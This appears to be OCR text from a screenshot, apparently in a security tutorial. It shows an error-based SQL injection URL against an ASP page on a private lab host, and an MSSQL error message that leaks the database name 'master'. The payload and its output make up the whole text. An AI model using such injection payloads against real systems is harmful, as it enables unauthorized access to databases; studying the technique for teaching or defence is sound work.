 http://192.168.254.21:79/sql.asp?uid=1 and (char(65)%2Bchar(65)%2Bchar(65)%2B(select na...
har(65)%2Bchar(65)%2B(select name from [master]..[sysdatabases] where dbid=1))>0
Live Search
收藏夹
http://192.168.254.21:79/sql.asp?uid=1 an...
Microsoft OLE DB Provider for SQL Server error '80040e07'
Syntax error converting the nvarchar value 'AAAmaster' to a column of data type int.
/sql.asp, line 6